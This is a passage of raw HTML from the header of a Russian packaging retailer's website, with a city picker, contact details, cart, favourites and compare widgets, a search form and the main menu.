                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('gudermes@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="gudermes@mirpack.ru" >gudermes@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_x5HgGOKPc9cJiVZF6">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
